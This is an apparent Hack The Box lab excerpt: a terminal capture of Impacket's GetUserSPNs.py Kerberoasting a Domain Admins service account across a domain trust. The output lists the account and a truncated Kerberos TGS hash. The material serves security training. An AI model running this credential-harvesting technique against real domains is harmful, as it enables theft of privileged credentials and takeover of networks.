 DrAsstrange@htb[/htb]$ GetUserSPNs.py -request -target-domain FREIGHTLOGISTICS.LOCAL INLANEFREIGHT.LOCAL/wl
Impacket v0.9.25.dev1+20220311.121550.1271d369 - Copyright 2021 SecureAuth Corporation
Password:
ServicePrincipalName Name MemberOf Passw
----------------------------------- -------- ------------------------------------------------------ -----
MSSQLsvc/sql01.freightlogstics:1433 mssqlsvc CN=Domain Admins,CN=Users,DC=FREIGHTLOGISTICS,DC=LOCAL 2022-
$krb5tgs$23$*mssqlsvc$FREIGHTLOGISTICS.LOCAL$FREIGHTLOGISTICS.LOCAL/mssqlsvc*$10<SNIP>